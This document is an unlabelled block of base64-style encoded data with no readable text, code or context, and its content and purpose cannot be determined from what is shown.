nfciZryiXIA+jgXmYMm9CO74H7Yex1clE0k5qgT4p+7TJ7RdYKmB3VKYyCtUPzhv1bsUmSjd+FWBLRdN8ZB7OeIJaPxgzEFLV/OwHE0+nup7TBDAZXRnXGTC/doBAB4pWlLGYVfWSm8+uaOgFTT06iKyEU0nVv7vFPs9T2ndZMjlOLVGWYocQkJmEu/Fmm3yPxBKsj8fpxnsrnV3685eImv1RWpgEH76zf9mVosYQbfXlIa4UaJhBX7KWTc2hA5DDdjS5WkBVuYjwRbhR9GVZiURDbywARmeHHA/kHdJyqkhE9t0R7pOAQOMgwQTTMs4SiA89C0w2hkO+pGfddnH/NVJNJvsqS9nCYv5CzfoU/9w9jJijjFVsOuVNo2CCocOn254+eDRaQNWbRzT8vRAJuTkWbqrWBAAuygiotn3EycjraUD0IDQlCjlo/yxviynln8K6tIdUmf6FzhQmvvLKJBEKQl0fOaq+/Nd9R36Taf7jiMzJq4oe64P2Pbh3sf7KmD9pLMKJuKJUrRjTfD2HpCDdl9AkbYQ8XXjAET5XIFZItqPPHya5FMAwoz0nkkn1oFjvACdk+slQqoHoj9QyQeQBSpn//cBQuFyQkJeODU/E2oBbsYVUXajYfweFwLlpnZbwnoJGhTjXXz9qVtGJujHhEYuHV1N4NQDWDcnNCtawnTM1oyH9trRXY7COyjfGT5mHYwW2hJGR+cLu/nluVfMe2ue6GnURt1aM3UMraMeQV09UlxLVD/y+6K/iEyYA3/JyCF2/fZQtOlZeI67a9RBe1dfUIiVJFJmaFP6DbmCrr/A6D7Gep/2vkhbq/FyY6YEZyDs+qcneGRyq08qr0Aj29OXHnpYAVk7neg/yS/[base64]/RgIzozm0nLjkhdIjj+Id6ZZ857++vbLTIGTaA66yQQrOYPNuUoP+OpoQsb43tCVFi0fxiXWXPy3fDyyvTZt14iKNqa/BufHNm4cITypG6BWDvk99xhNHYdBLTH8x7bi6ptb84ofi2X8JkGc6A+S2An1Vjo0K/+hI1s6A7/iJakkEIlyWnhcRAokUuITQCvufqhC3cGVyQJjHLm/uFa4V2WAKiB5uT50L4HqeftV7w4bwdon30ZJWdwZJvi3b//4pkriPYfjwB5aamDUsooyrQ+6wifHwOKZEqgH5c63pheOyTQ1p3vybHKRxG7Xz+Cxp7WO7zbz9OmYMvzOGpB4xu3tbt9+ZzfkveU3syHYPA1FteujVPT8XpFOx+oPgDpBkPtot1kvgXcmKUHcM9ZWFc4PupDHqBkIfqjidWJJCl1+zpJmPON/LfEh4D+GCKUUb9wNySRTmnUYcsFHO26+6HgsyYMcLGl0bXq6Tt7Vswn+piEXWx6G5sBqIxnIVNKs9jfkdVcD7CpchA0btLbA5DaFWVMUVEYhv4/MlhC7VQdWmUEYbnV2bLtGuhZANGf4m5WHn54Ctv3PE8kdruVWUtc+DytImEgatwwYfLU8v5abY90cSGYbwIgq4JuFS1+sbsG73IYMI2hzgvbYAWd3nT8uJ/COuUIGtM748D3mUhh4n3sI26TbjTNqTH5N7iLJeo7Lov/lUK9G4oP24B0OYGUeJHtX+Rpe3t+sbgZg3Q9iBeJcECajnkY/3xUkemDKGuuq1WZTvSm964b6208T5YdMgwF3VYCydWKU3QdMZWiKVVC6SMe0tdcr99ZstUYirrITsah+Yh6MIGdpn36YiRPUoPEGpyv3HQakckAgPvLINVy/wTNDmnxQrQwJRQCj0JZUa/EsoVfpny6+mWS/iHhwgphPZlYdHN7hWxrCVunsrUj5Yl89sLusBlD1INwSg0FsFqwzsN6cRYdHXcKAJlyAuG34QFCeUFls2cEsDwlN7O8dpTcAPB6G+nxk7iHPrNBa6gzUh5MDudfgtid9g/k4ySa43Q9dNPTIdKsejdA/WV3ZOib9nsMVF4FStuuG7EDagpa+gdKHDvh4FVx/VV3Wb41u3i4/c6Vg8tyoI0r1W5Y+1O+I1ZNrjM42lxJjDDV7zIWOC8pKwkIte7Mu5vi9L+oIF/2X87kOIVNM6OEp3xBIk/T/obZcgaefRQEJQ9nOKlGbHBVSMxxAxrCeukIAGFlo60ijwZj9a9SBDn6/MHqwFmg7Ifpw1f8E/akFA/o41L7nKpgfxhovcvJ/kORZuSjEIZWCdE/+UlgmtnqPv/n1Y0+SJyThGfTQgh9NmaQp0xo+JS+johjEo/EQ7MJ+eeRLHMyPLbelxas722RVpQulZfL3uvd1+5cKh9Zw0hrwqfPvVprsCT6PASrbdjhAm+UXTa7iW5+I4KZn+vj56V8HiyyIpAL1XAz0VTzpm/6+TzOFfs7XQJJeBzupp2JeUeKRd5AjcBYp/S0yz/8mgnbAIBccdaADkQNnqE+tBaWieITR9j5KHAvf4EXZjq6b1xYnjhBhrtWAjxOwFHUv7yTbBINoxOzS962/+r5KdqyawGfZWcG0V9NLOIU8XSsOyMzmy5Uuh9qsH6e7OBMV03wyGYoNOqsrJXcqtWD4b1eiH0T4O9DAYIwfZhTBZ+WHJryIunVbSZjWSiFJBzxJDUkgIkT0w9I4EoBtOXm3pThpvZaD3bDbReQ5HnONm/62uqf0xnH3aPeeYkhIQVZxa737GPuuhlpl1WuRG4W8KQFqmhEdBg7GdVpjflqz8H9GkQbHwhDKfo4mvNGo5KB9YKLzYemdgRlwDxlD2Ae1+Xl3InXCTY9YdR9kRg6KfMptxiSQsd7A4omkUHw7KfbkTDr4Vxejrl6hmQaa5oHn2Q5hTT/QA+eDLvAAjLFlfwIHHG8N4kjDpmqj9FHmfdcKubxpiUUZpFoJiZ1cU7z3xV4btMV/rMuL/aHZXzSIUHu61V6e9SAeHOb2UV7jYvUa3QpicIVTsuOBbfIxu6ofLoEBaK+Gr7sHE+HmP64kVkgw3+A7pEtksGQGLp+NXUNrdCyA3I500TY4GxT/N+FUzhMvkGFBmt4l87GO7C5hU+mvoBGBzxdXEbf6Vo1sNqa7DPmGJTFm0S8ljN0QfWC0xux8vE5/YFMYc6pQx8krO54K7lg2Bm0eVoqG34tG14IRm0LUpeLvgGXa9qd2Vk5WmnUYBUOxxsGW9KHj193PAUIX8LSYFuGtm7bN1oD5Fpt4Bo78QZuAT8IeONTo1r6flANp3MuIyfX3hhYaL+VLklK1D7ZJdIy/4I88L1j9QdFw88/ro/Xb/vyizBmQDjLsEaP7KFoL2AFZQBgJfU6YYZ0c7RwkLiK0Fd9t6KM9udAZKoJMnCXQAFT4xXIpXD0CzWyez9fzq3ZqR2D1DG9sNgVbOMN79tFF7shPdm9KaCpgoERWfwe7qW87t/YHtv3NLn19/1bvy29kmMc6QUWDlxxTZ5/ERJt0LGfwT2TvbfEMgRMyZeqVv5B5+G5i5Vj6QNvC37ljXc+cn+H+hkYpjCRFT9PQ81kulOufDlBevZ1VQ8J5KKiuizYwFVAY0Yo6/MuQhkjpKLa8bBXczXetiaUXeOzP7TYIGGJlqLcMaehUC5QJkRzJVNJ2bqmsEKAcQTrvgGd9SEY/B8b4g4xXG8Lgy93/IiL1h8mT4+00b0y/A0dLNC+0slJ8CQltG/c9SRN6Mgyw53it4xKMpG6Ba9kbcNUy/UNDHO6Yda5MIGytLJTAdHTWNPjg1gxjvIcC3NjypBRZm4U5zGyyGICJwCEX0kUMI58Pz2ZZ9pxITR4+m0vmcWnEft050HTdNpTeKWN8SqjTqsBExDbU3y+TMsrCHOziv2lAm3vzeLpE/n895ptDOe3WTgtI5TPl8OMYu0tQ8goRSkmgNO84kmP/o/wWDXzkWcJAL/OlzB9w8rexamt1cxOD/506jrFPssN6EAtXat2ovtoseycJFlcktFBaelKCQeWYJe67h2eZhyWv+nbohWrdGYta98/FwDLs7ISdp8QrIV2hX+ARkwobmEsqXFVC5xgfqyYN8HGD+OyqsLymXzfWTfzkuMbkuqQ0XyQHoio7shjTdGPg2/z4xc8nSxOLx6WHKiwy0pSFwiuiSkS35CrnL0DyA9I/Rd1uv9PR27aX8TeGKsK6GIn7Y/BFxvYHjU434LvxMr9r5bJW6ZSgORYDLL/Mp5QWbccGspAt0bvWn90fEnHhfuU74xRwUdGQ4ThWXuFqRRnc91qWl6RMqSZG9QwiFsJPT2YCRQX2iQuFZgij2B+kdL5cyprB0bze5B3HSD5b7UzcS3zSn+EAL9ZaAcu5mF8Jxf0k8sz36TmBvtyHVnZAyhTmmdFkjXfYYW2Hu0vVS8z/8KlEoW+8Ywn+rV8g7K7vBm8AvFHmypp+GwtaAFu1w2rZn6oUcCdOC4IzJLjneVItjA26pIRrbJ/CzdzOHPkBdIrRGcQ6enOu2f8pqmA518X+SZHjukMsxJapEpOfiJqnYSLMMflLiRa+SgsIyHQi1F4JMGeqMux1/8nNYRWB9GH9FSpAGn/[base64]/s4nshlSIr0/[base64]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[base64]/[base64]/+tTtjgyo9bmVGres3BGK7OV84ee2Ny7Cr/LKjdvRCpqeWNoVDtMVZnStpfjbZ3sZ4kl++fQ63cLbGx0pgdWeAAwewPMit4Zju/ZK8HndbcFLbcy74JeIWIffh0WSdQVvD910/8eDs9lpa/leM377hWEH34b3XIKuVzdeiKDt+MXsoDXmol9H/Ip17MXeU1ncoV/RGpXLbI7QGefDw6swIwq8ysCEpsStndCsE7U0WVvlJKfJ9ssnTSmLHP90wWjtGAMEzXX76LIRy6lvzg4YjzFeyyCedx943vf4rUbndcZxf+bEZI3mlkw681vRTnmI4oFdrH1Ooww+hdCMRvNlmVCqMUWAqBNDwOZS2B+cePnsZDlkNezdEnvyLGAgLccHOOH2he/SDOetSBc/M4BcpJ43mKJCV9HbA3Z30rtlEFFl0BZW4/syjbEbYBIGGgZ71A9fpA9shpAB1wgVW7R8CxrcZmkc9tkH2RmQX35ekO0/jw/iC+7RO8O29DVG5BYANeIvbOvSkUtb6ddwgN6V2oJ9K/woYGrIswBxFR+vaaUq9NCJJCpu65oyNI4XcwiKwFnZ3XRRLQPvKB94W3a374VnFUBhVQxVV8NeINsOt6dpAb+DAWA9g4D5DUrtqrpmoj063NMzvyhFRKPqumW++8+o0/wCsnkSm78JBKqzqAAwdqYOwQb+TgDFSn1F40nCUHUb7vxHGmFwras8wpV1VMRaeg6ZSauNR/[base64]/XXhVWN6Q76zLu5p+TcdRzgIeccvvbWG3o1G1NvVB42aXbv7ozYC92ERENRsEzKxBlYSTM4M/v5CM554yz9/ctxCDb7pBkVw8rLcESlcCHs+VPy02EgnR6MTBxpZL7EnO3nVhxcGjnhIPobjUn+wpK82l4w55GYcrW4X2YfV/Ns4Jd4ZB/5ZmkIlPVKqxVbnBh0jytDLNKXxLS/Q0yYg+hzlDg06vzeuxu1oU2sBdxsDT9VbSfIEsRGERe61zzmldxg+ZBPkwVjp/iWy2GEccN0VOqTIxvlvbLh7/S0L3zEsb8qiBkTWJZpO3qVH9PlncDCz28pVNQQf02z6qBUujNnItlQhz/uibd7/CR1YGBxfiKWdZXbZqweB20nng8t7BJj0NVs/jU910KAHXpBEmcAsxh8RrFUoR17fN/VGxaeFed02Qqwf/i1Spl8yYGNc/pliUBlaraNiY26zSk+tsJVs30PU472rMPnE+2ox1D8Uwt2gaKCXee9q/JCN950Bz4m6siAEUHbV942eQTjDiEjss/6HHFLqDKkP0SjSOre0pv6EMqAwMQUKMTOC/q+Vr0ab6oYegxphENWFo10+eAyJ9g9EX0iJN40cmHPV5HN/GQbUPaYM2lgW5Qk3J6hJFuZC1cKjWqfJdWYmVRQLIDKnNfourp5y82P2d12bsBtsvzJHnaLdSVSLj2oacvVkk6Aqk8Q99LKHb3LS/RHrf/OtVyE76BFLzHOR5uYLfE0ygXYawI8iInHlj5tm8tN7VzV4TRsHngClufBtQWBlX3B5g9TnJOQEwXRmSlTwIpYnNpcY+7izxlNuf+Yn/+8hfoDDvjl4xONBGnRaaLKUOSIz1yXK1hC3sOHJqqpUXnGKHWCYpD0g7lVen+TRmGnNS3P1RfOoHyz76OMdO0E/CP2HibC90cim0rKW1JwRgx1XKLl0q1zNHPQ7sWDCf0PXe5xGt7Ekc/LtoML2NjYganxSokmHdNzt8zbz8XCtm8lSHsCustniulx2FqRIaBqW1i3j1bgcBFfCNqJud4kjnDINXz7PloqUYNhWzW6z9uoK+i2GPcQWrjgAtEq+UDXuRRkzurBcVZydZny61Vmcm3Z/5bgazLqqJJTvdu/mHCVOlBGtY/lYFFPKFBrTWsvOj+IUvfyMJX/H+2mcCvXWk/HpiJZ/0GkBMOA+y6kkvUI943Ff7rPmWuqhZffMigjkwaOSJLdymZmF343EEYyCohSs3ySomoCBPH9xwdtMpHM6ULHWPb0HaKvWCu9xISwWSo0bdsG8Aa4yXGXQ5At+FNDsP5lXh2wrM8vFF4O7vK/C3zfpOsky6QjrD99kPzELB9nXr8qZuLwBdya2BqaFwjIl9fQuvanWrD8azKUoIk/eQwZtlkY7lEnHqsMX4aZCa4Y5pTWRASsFn13/wX775lOEHIVEWPOiOQa9p/AkFDj0jSpdXgSMw1M0wpThArlxA+7RjuuLWU+9udMuri8TuBwxr9NrO1nPJY2Z/IO40Fe2h7envXLsDMYhitxB6l5EBpkr8UQ9RQK/vUexlpR0UiY461S5WegGMIaiD77jYGMBzZM5EdQ/[base64]/1MoffafSRUERg0wRgs6wDJ4nsNHczaw8TD4uea5iyHq/9faNHODtU0yRKIqBBvswtra2W2+nEDYVnkjvrTsjdP7TXLzGyfckQVnueT2vUo/vnZsybN+vcf2ChcyGuQrktbRNrDVgZmGBGz6eDBYT0t3FtnETC9K19rTFg76sFhfyRy+9tQdFIJh9pJGLwaCZ/gUblDuG+mqL7L+q7IsUo35LbOmPKZgrd2GsirJstwabdXj+bBU0qO9y/Yk9TUKojP0xC1aq4K9Ox5fGgx8m4dfPbteyBwDQe/7ZWTJnF0XyTioZeeNr4tx7pwGhz1XW5f8gUNvyxgdtFkiefuuCvFXvS6ozQXt9Duh3F+uPYMF9Za0p9HYxW5/B5B8xo8dIqEDJsBruAcOmQ3b0FAvKLDlmXGCKTBlv3/CEdlK7HHO1vqPIheAUldMfutaRxF9ri4fq8UEnVsaWeQo2/U88nPBwl2ZwYwefYtCjp8lf/+qZFJnKVjAhNDMqtJqQI4eoRTIh+gd+QBFmnZ/NwHE2B91we0EdSEREsXajCDSna4entNWUCEaL3Y1pOMswdCHyaYhVr17Ndk+Mvtr4wDrak1Ks2SUPuV+057geHmAG4gJoQI91KI/U7xVqphEIyHDONlvAIg2hpixv3XzRZjgwFBgPBFXWewQ6azqVs0Sl1qXPL2+DunA55LXROeSq9y5mIxcWj2LB75sEP1MzIChA9HoUExWoKxPtKdgZ2kDiMZTaMQ5/AB7pDxJHGqlN2YLxA3dSBIXqUHyjeQzD6T4J+F7NIcI3a9I1b5h3qywQrQtoa2q9uyZEnk/iZAkMNtlC40YEM0rLCsYEGntJmC3Ip184lu/qxy0Fh+3c+1aWuFg8eDexz2BG6blY1j/WqeLSgnKxiQwhmSs3QeAep33sO+oNVR/U2jG8p0b/hz7E9/DdSCX5rY66pNukaHTmPSWJFN2nneh8rQ4ZnJAPq5b1h9swZfy5uJM2mKlKW9R9sEK8Gn9cu701A1M23Gv+7c6kzsNjOW6nnzrYfOJgkAZR5mdHxssXTdrHMQW3q4D4GWEgdBdHJQf1MVofnauKZDZC162ltmK7OtIdEwvowfTzINPQyZSqZ7QDINI7MzhSj/NQ2qbvurGo1a3+P1Q+4HwPKUL7Y1d2+/By61tC5SxbLR8NOpM+6T/COhsCCjWAyAa8gAPCnqkGqFprO0mXWDsRvy3XwAJpseNLR7jQlO9uaCPbhhKJaVsvev8v5+SizXLJlxM/UOio9162FeKLok3v+MocS20AmULDt/PcG/E8OO2ugiQR2vDicVa9b6WzcBXLNt5hmUe8B9jizmHv4TuUAVN4ZE75wHu+yk8U9gjefJtikwFbGHYH0D/WeNtjub/ubgL2t6PTZ/VE3ZBgDI4OztgApUFZv7p65+ER42ZHPaQd3UDAiSMBYI5b1aooEZPxwNeFowsAseEX5MzMlwoS7Y/8d8a1KCQ0kmcuyxlc9vSdAuVmS317qZmk3QWSPocUYDs3Vn4SAZkulC1iDUmlZzD+VIxxf7+YgxSN1pjJldIQBoRfjeEh0W8NCHiEPzS0kDG8Ts/jZCvDmBClydhnJVVlgOE9AmmBYzW6mJs2wgqdZNJoX6Alb/N6jltPUWXgbjOS4JGd48+KNZCca5DPRDa5pDFvsJJEd7LWNRGL8DeZ117hspfahjLytV6cZP9nZ6HwXt08B8J/Hp9zOI4arIyJbsptvIdgc1xTtXpVWTCmCa8sTgiVBN/6Mn8IMmegO+HHTEOq7+Mh3VS5wWyZ2pg8HsRHW59hDryY43y7WKWRjclOLD4Vm9EJWARc2VU1fj3uiHNCYmFKhTWJMqBUPUP7U5nxTiAJrPeTKU3XNzAfaqDQDS59zIwRhTsalKvTpX6wzE3P0mAZGIC7tg/bWY7724HgjZBNjHUR3nrLoEZ6oIoCQ4blwCXIsvHWDM7grvxkS4OXCfp0ZRndY+QcGnOdhtRdI2pP773ZDMfb1nAKAlteWB68lN/mOWS1mVMVU/ai0K39oCM7EXb66WsOM60UeVezZS+KuavcJBFSUythvAwjmiDZkTal0Q3dExVfonogNAETAFdu+V0iFk8qez0Fuq3Mzat3cBLuYWFuuMl0MLRNXorPftaYFBEQgqsrrOisA3115kcp525xhhCNI8BkVxaY00EF27cr9vybu0hJZtcOoQf3bGpG/8P6PzgzL9U/CyyO+2/[base64]/nMeB3HT7aU+BmpJqNPGfGCZIiPO5diVyHEPH2PmQ/mQZPfdW2eqAuBnn/wbwullKuUPytAJaSR1Z8sZeFGCOAc8Uu/4U5PM52+XDQq8UNoVf7VmmEbz2okl7Vo1zIJT2S1Wse/yD02aPgD8lUvqbfvv1tt80A3Nx9QuDoRb/wn6MJ4JWiAuSrbUxjqjAcznz0CBp/tOCynwtDzR4ivALWwXZvSi/Fmdy9jwBiKXEuAqUeupd/iyO3sw09DzHzo1vIl9EH1VTaRiwokuGlrv9nbSdxQanidjGhTAS0CBM5YbKnvl3ox2ffxX1AfljMI7XMctqxbNTPJ7YguuZlkck+zUisDRiM9ckBE/q+Kih+hQ64H9K+Od7lju/5lPw/mnldOWKIHltM9CmkB+f51STrsuNrtJLZU0giKxnCo6E5Ut9pagG5k3NCKNRE8n1W1AFd1JLOH69fuZGqpApjjMQs+3jt6QZaVS4tbgQWa7t2MIL/tVczBMnS/in6vQNqJp04atvCWKMJpV1/gGyb0Ewll05oaFpcP0a9CjGOktr8lPgRq/P6DmDxkL2ihZtPpLY8zdbr9dWIF8a1BqzyIoF36gwDkl4A8xaTtOJb3Tf4N6juGIAxb4PTVs2dr1QxiwZtD+w93yMK5DQNwlEed3NIuQpamPHYrd1bO9SAdx666TMtCc290AdhgT5T8/c3ne9F7S3zD5/DrE63h8MfMh2QQEWcL1KKBdkHkWRr9fMLBrJsm937RRGzgjicFq6xDgqQrGz4DRoOJVXRQpLr4UAKumb/W/Db9RUC/991Wb+tLUIgTFd9aNfPX6ezfrha8FUv07oeB8D/vZCOYpOTsI9BXfmyO5jMnLDw6Jv0egPwKCfI1AEWUwo7sU/wtzt94NfjdG2f+klO16Tf3aOlYF48m4yjVADZAaNK8Qm9I9FakDCWaC0ZMMqujZPtgxV2RF/x/RC7/3Q5hYgm5l8+shXaRtqwTkTY07IKK2JmvIjcPoq1l1ewbU4p6I32PD20w+/yZu0Ab9KsLEhJU5CAZiNQfKH/[base64]/NHbBXl3Q1hAWZAMw94PVUilv0sBFXDfZyEtiLD5gMezZY9EUeykh16NfDYlusiCg+9/gbuA61A++lSRoy/yOrTxFJUXYrNcnMC27EbUauU9MSp1G1nAhv3jdxHAtODKKCTHaSyJUQ2GRP7rmVg/S6DwZi2d8CgBTcU7iXSbnGOrdDb+5fcpjH9m+/[base64]/+o8vLK9ZzPxp9nngBbU7WWtV3Fhi3/m4wWuObV/K8G4ezlYonP/vcSzZY5ee4cB9ypZJrgwE88K+72ffkrw+m4tEu5NF/[base64]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